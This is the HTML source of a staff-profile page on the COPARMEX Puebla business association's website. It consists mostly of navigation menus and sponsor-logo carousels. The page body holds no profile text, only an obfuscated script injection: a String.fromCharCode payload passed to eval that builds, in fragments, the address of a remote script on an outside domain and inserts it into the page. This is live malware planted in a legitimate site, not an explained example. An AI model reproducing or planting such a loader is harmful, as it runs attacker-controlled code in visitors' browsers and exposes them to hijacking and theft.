						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-9b12083" href="https://www.linkedin.com/company/coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-3e8d18e" href="https://twitter.com/CoparmexPuebla" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-ae24780" href="https://www.youtube.com/channel/UCJFYsCwnp2t5NHAtIa56LiA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-a4017db" href="https://www.tiktok.com/@coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-dce-background-color="#0047BA" class="elementor-element elementor-element-3c07409 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3c07409" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-86be835 e-con-full e-flex e-con e-child" data-id="86be835" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e6da637 elementor-widget-mobile__width-inherit dce_masking-none elementor-widget elementor-widget-image" data-id="e6da637" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://coparmexpuebla.org">
							<img loading="lazy" width="2953" height="1799" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO.png" class="attachment-full size-full wp-image-8382" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO.png 2953w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-300x183.png 300w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-1024x624.png 1024w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-768x468.png 768w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-1536x936.png 1536w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-2048x1248.png 2048w" sizes="(max-width: 2953px) 100vw, 2953px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df3695f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="df3695f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-df3695f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df3695f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item" tabindex="-1">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item" tabindex="-1">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item" tabindex="-1">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item" tabindex="-1">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item" tabindex="-1">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item" tabindex="-1">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item" tabindex="-1">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item" tabindex="-1">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item" tabindex="-1">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item" tabindex="-1">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item" tabindex="-1">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item" tabindex="-1">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item" tabindex="-1">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item" tabindex="-1">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3e892a0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3e892a0" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8ffff23 elementor-widget elementor-widget-image-carousel" data-id="8ffff23" data-element_type="widget" data-settings="{&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;10&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;speed&quot;:20000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA.png" alt="GAPSA" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza.png" alt="Christus_Muguerza" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles.png" alt="Hospital_Angeles" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins.png" alt="Fundacion_Jenkins" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza.png" alt="La_Zarza" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno.png" alt="Tekuno" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO.png" alt="OXXO" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam.png" alt="Creafam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana.png" alt="Caja_DEPAC_Poblana" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore.png" alt="Moore" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen.png" alt="Alen" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN.png" alt="LiderIN" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP.png" alt="UDLAP" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan.png" alt="San_Jose_Actipan" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/T.png" alt="T" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX.png" alt="Estructura solana_COPARMEX" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP.png" alt="Grupo_TP" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados.png" alt="Patino_Asociados" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR.png" alt="UNICAR" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9083f61 elementor-widget elementor-widget-image-carousel" data-id="9083f61" data-element_type="widget" data-settings="{&quot;slides_to_show_mobile&quot;:&quot;5&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;10&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;speed&quot;:20000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="rtl">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1.png" alt="EvoluciONE" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1.png" alt="Furlong" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1.png" alt="Imagen_Radio" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1.png" alt="Haras" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1.png" alt="La_Morena" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1.png" alt="Concepto_Post" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1.png" alt="Alta_Res" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1.png" alt="Aleph" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1.png" alt="Qualitas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1.png" alt="Caritas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1.png" alt="Conos_Puebla" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1.png" alt="Imperiomex" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-2680 staff type-staff status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Consejo &#8211; Antonio Sánchez Díaz de Rivera</h1>		</div>
	
	<div class="page-content">
		<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="226" class="elementor elementor-226 elementor-location-footer" data-elementor-post-type="elementor_library">
